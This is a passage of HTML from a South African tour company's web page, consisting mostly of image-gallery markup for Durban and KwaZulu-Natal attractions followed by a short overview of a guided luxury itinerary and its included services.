https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-36x36.png 36w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-180x180.png 180w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-705x705.png 705w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-120x120.png 120w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-450x450.png 450w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-600x600.png 600w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-100x100.png 100w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png 1080w" data-sizes="(max-width: 1030px) 100vw, 1030px"  data-onclick='1' title='Tropical Durban is warm all year around' ><span class='avia-gallery-big-inner'  itemprop="thumbnailUrl" ><img decoding="async" fetchpriority="high" class="wp-image-14137 avia-img-lazy-loading-not-14137"  width="1080" height="1080" src="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png" title='Visit Durban' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png 1080w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-300x300.png 300w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-1030x1030.png 1030w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-80x80.png 80w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-768x768.png 768w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-36x36.png 36w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-180x180.png 180w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-705x705.png 705w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-120x120.png 120w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-450x450.png 450w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-600x600.png 600w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /><span class='avia-gallery-caption'>Tropical Durban is warm all year around</span></span></a></div><div class='avia-gallery-thumb'><a href="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-1030x1030.png" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-1030x1030.png 1030w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-300x300.png 300w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-80x80.png 80w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-768x768.png 768w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-36x36.png 36w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-180x180.png 180w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-705x705.png 705w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-120x120.png 120w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-450x450.png 450w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-600x600.png 600w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-100x100.png 100w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png 1080w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png' class='first_thumb lightbox ' data-onclick='1' title='Tropical Durban is warm all year around'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-14137 avia-img-lazy-loading-not-14137"  data-avia-tooltip='Tropical Durban is warm all year around' src="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-495x400.png" width="495" height="400"  title='Visit Durban' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-495x400.png 495w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-845x684.png 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-14137 avia-img-lazy-loading-not-14137"  width="1080" height="1080" src="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png" title='Visit Durban' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Durban-Poster.png 1080w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-300x300.png 300w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-1030x1030.png 1030w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-80x80.png 80w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-768x768.png 768w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-36x36.png 36w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-180x180.png 180w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-705x705.png 705w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-120x120.png 120w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-450x450.png 450w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-600x600.png 600w, https://therealsouthafrica.com/wp-content/uploads/Durban-Poster-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3.jpg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-600x335.jpg 600w" data-sizes="(max-width: 825px) 100vw, 825px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3.jpg' class='lightbox ' data-onclick='2' title='Time Beach'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1423 avia-img-lazy-loading-not-1423"  data-avia-tooltip='Time Beach' src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-495x400.jpg" width="495" height="400"  title='Multi-Day-3' alt='' /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1423 avia-img-lazy-loading-not-1423"  width="825" height="460" src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3.jpg" title='Multi-Day-3' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-3-600x335.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2.jpg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-600x335.jpg 600w" data-sizes="(max-width: 825px) 100vw, 825px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2.jpg' class='lightbox ' data-onclick='3' title='Mandela Capture Site'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1424 avia-img-lazy-loading-not-1424"  data-avia-tooltip='Mandela Capture Site' src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-495x400.jpg" width="495" height="400"  title='Multi-Day-2' alt='' /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1424 avia-img-lazy-loading-not-1424"  width="825" height="460" src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2.jpg" title='Multi-Day-2' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-2-600x335.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5.jpg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-600x335.jpg 600w" data-sizes="(max-width: 825px) 100vw, 825px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5.jpg' class='lightbox ' data-onclick='4' title='The Indian Ocean Beaches'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1425 avia-img-lazy-loading-not-1425"  data-avia-tooltip='The Indian Ocean Beaches' src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-495x400.jpg" width="495" height="400"  title='Multi-Day-5' alt='' /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1425 avia-img-lazy-loading-not-1425"  width="825" height="460" src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5.jpg" title='Multi-Day-5' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-5-600x335.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1.jpg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-600x335.jpg 600w" data-sizes="(max-width: 825px) 100vw, 825px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1.jpg' class='lightbox ' data-onclick='5' title='Private Safari'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1383 avia-img-lazy-loading-not-1383"  data-avia-tooltip='Private Safari' src="https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-495x400.jpg" width="495" height="400"  title='Full-Day-Safari-1' alt='' /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1383 avia-img-lazy-loading-not-1383"  width="825" height="460" src="https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1.jpg" title='Full-Day-Safari-1' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Full-Day-Safari-1-600x335.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4.jpg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-600x335.jpg 600w" data-sizes="(max-width: 825px) 100vw, 825px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4.jpg' class='lightbox ' data-onclick='6' title='Zulu Warrior'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1426 avia-img-lazy-loading-not-1426"  data-avia-tooltip='Zulu Warrior' src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-495x400.jpg" width="495" height="400"  title='Multi-Day-4' alt='' /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1426 avia-img-lazy-loading-not-1426"  width="825" height="460" src="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4.jpg" title='Multi-Day-4' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4.jpg 825w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-300x167.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-768x428.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-705x393.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Multi-Day-4-600x335.jpg 600w" sizes="(max-width: 825px) 100vw, 825px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-1030x772.jpg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-1030x772.jpg 1030w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-300x225.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-768x576.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-1536x1151.jpg 1536w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-2048x1535.jpg 2048w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-1500x1124.jpg 1500w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-705x528.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-600x450.jpg 600w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-scaled.jpg' class='lightbox ' data-onclick='7' title='Day 3 Durban Mile'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1783 avia-img-lazy-loading-not-1783"   src="https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-495x400.jpg" width="495" height="400"  title='Day 3 Durban Mile' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-495x400.jpg 495w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1783 avia-img-lazy-loading-not-1783"  width="2560" height="1919" src="https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-scaled.jpg" title='Day 3 Durban Mile' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-scaled.jpg 2560w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-300x225.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-1030x772.jpg 1030w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-768x576.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-1536x1151.jpg 1536w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-2048x1535.jpg 2048w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-1500x1124.jpg 1500w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-705x528.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Day-3-Durban-Mile-600x450.jpg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--1030x508.jpg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--1030x508.jpg 1030w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--300x148.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--768x378.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--1536x757.jpg 1536w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--1500x739.jpg 1500w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--705x347.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--600x296.jpg 600w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village-.jpg 1800w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village-.jpg' class='lightbox ' data-onclick='8' title='Zulu Cultural Village'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1784 avia-img-lazy-loading-not-1784"  data-avia-tooltip='Zulu Cultural Village' src="https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--495x400.jpg" width="495" height="400"  title='Day 2 PheZulu Village' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--495x400.jpg 495w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--845x684.jpg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1784 avia-img-lazy-loading-not-1784"  width="1800" height="887" src="https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village-.jpg" title='Day 2 PheZulu Village' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village-.jpg 1800w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--300x148.jpg 300w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--1030x508.jpg 1030w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--768x378.jpg 768w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--1536x757.jpg 1536w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--1500x739.jpg 1500w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--705x347.jpg 705w, https://therealsouthafrica.com/wp-content/uploads/Day-2-PheZulu-Village--600x296.jpg 600w" sizes="(max-width: 1800px) 100vw, 1800px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Pearls-5-1030x773.jpeg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Pearls-5-1030x773.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-300x225.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-768x576.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-705x529.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-600x450.jpeg 600w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5.jpeg 1200w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Pearls-5.jpeg' class='lightbox ' data-onclick='9' title='Pearls 5'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1758 avia-img-lazy-loading-not-1758"   src="https://therealsouthafrica.com/wp-content/uploads/Pearls-5-495x400.jpeg" width="495" height="400"  title='Pearls 5' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Pearls-5-495x400.jpeg 495w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-845x684.jpeg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1758 avia-img-lazy-loading-not-1758"  width="1200" height="900" src="https://therealsouthafrica.com/wp-content/uploads/Pearls-5.jpeg" title='Pearls 5' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Pearls-5.jpeg 1200w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-300x225.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-1030x773.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-768x576.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-705x529.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/Pearls-5-600x450.jpeg 600w" sizes="(max-width: 1200px) 100vw, 1200px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/OB2-1030x686.jpeg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/OB2-1030x686.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/OB2-300x200.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/OB2-768x511.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/OB2-705x469.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/OB2-600x399.jpeg 600w, https://therealsouthafrica.com/wp-content/uploads/OB2.jpeg 1280w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/OB2.jpeg' class='lightbox ' data-onclick='10' title='OB2'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1756 avia-img-lazy-loading-not-1756"   src="https://therealsouthafrica.com/wp-content/uploads/OB2-495x400.jpeg" width="495" height="400"  title='OB2' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/OB2-495x400.jpeg 495w, https://therealsouthafrica.com/wp-content/uploads/OB2-845x684.jpeg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1756 avia-img-lazy-loading-not-1756"  width="1280" height="852" src="https://therealsouthafrica.com/wp-content/uploads/OB2.jpeg" title='OB2' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/OB2.jpeg 1280w, https://therealsouthafrica.com/wp-content/uploads/OB2-300x200.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/OB2-1030x686.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/OB2-768x511.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/OB2-705x469.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/OB2-600x399.jpeg 600w" sizes="(max-width: 1280px) 100vw, 1280px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-1030x684.jpeg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-1030x684.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-300x199.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-768x510.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-1536x1020.jpeg 1536w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-1500x996.jpeg 1500w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-705x468.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-600x398.jpeg 600w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1.jpeg 2000w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1.jpeg' class='first_thumb lightbox ' data-onclick='11' title='Mandela Capture Site KZN'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1745 avia-img-lazy-loading-not-1745"  data-avia-tooltip='Mandela Capture Site KZN' src="https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-495x400.jpeg" width="495" height="400"  title='Capture Site 1' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-495x400.jpeg 495w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-845x684.jpeg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1745 avia-img-lazy-loading-not-1745"  width="2000" height="1328" src="https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1.jpeg" title='Capture Site 1' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1.jpeg 2000w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-300x199.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-1030x684.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-768x510.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-1536x1020.jpeg 1536w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-1500x996.jpeg 1500w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-705x468.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/Capture-Site-1-600x398.jpeg 600w" sizes="(max-width: 2000px) 100vw, 2000px" /></div></a><a href="https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-1030x579.jpeg" data-srcset="https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-1030x579.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-300x169.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-768x432.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-1536x864.jpeg 1536w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-2048x1152.jpeg 2048w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-1500x844.jpeg 1500w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-705x397.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-600x338.jpeg 600w" data-sizes="(max-width: 1030px) 100vw, 1030px" data-rel='gallery-1' data-prev-img='https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World.jpeg' class='lightbox ' data-onclick='12' title='70597-Ushaka-Marine-World'  itemprop="thumbnailUrl"  ><img decoding="async" fetchpriority="high" class="wp-image-1742 avia-img-lazy-loading-not-1742"   src="https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-495x400.jpeg" width="495" height="400"  title='70597-Ushaka-Marine-World' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-495x400.jpeg 495w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-845x684.jpeg 845w" sizes="(max-width: 495px) 100vw, 495px" /><div class='big-prev-fake'><img decoding="async" fetchpriority="high" class="wp-image-1742 avia-img-lazy-loading-not-1742"  width="2560" height="1440" src="https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World.jpeg" title='70597-Ushaka-Marine-World' alt='' srcset="https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World.jpeg 2560w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-300x169.jpeg 300w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-1030x579.jpeg 1030w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-768x432.jpeg 768w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-1536x864.jpeg 1536w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-2048x1152.jpeg 2048w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-1500x844.jpeg 1500w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-705x397.jpeg 705w, https://therealsouthafrica.com/wp-content/uploads/70597-Ushaka-Marine-World-600x338.jpeg 600w" sizes="(max-width: 2560px) 100vw, 2560px" /></div></a></div></div>
<div  class='av-special-heading av-w3btb-ccc1402e0578df7e67d396f1cc979544 av-special-heading-h2 blockquote modern-quote  avia-builder-el-5  el_after_av_gallery  el_before_av_textblock '><h2 class='av-special-heading-tag '  itemprop="headline"  >Experience Overview</h2><div class="special-heading-border"><div class="special-heading-inner-border"></div></div></div>
<section  class='av_textblock_section av-s9x1z-2f7f4a1d241936fa4c7b44c123b77560 '   itemscope="itemscope" itemtype="https://schema.org/CreativeWork" ><div class='avia_textblock'  itemprop="text" ><p>This itinerary is designed for those wanting to experience the warm waters of the Indian Ocean, in the province of KwaZulu-Natal, the home of Durban.</p>
<p>Our services, include but are not limited to:</p>
<p>All ground transportation, concierge pick up and drop off at the airports, professional guides, drivers in upscale vehicles, top attractions to include top accommodations at hotels in exclusive locations, executive level dinning and luxury dining options, most meals included with your activities, breakfast daily depending on your accommodation, full day safari at the most sought after game reserve in South Africa with a knowledgeable guide, the opportunity to meet local South Africans and immerse yourself in the cultures here, and top level shopping at two of South Africa’s world renown malls for authentic African clothes and gifts.</p>
<p>Using The Real South Africa’s services means that we are on ground to assist with anything you may need while in country which is an added bonus during your visit in country.</p>
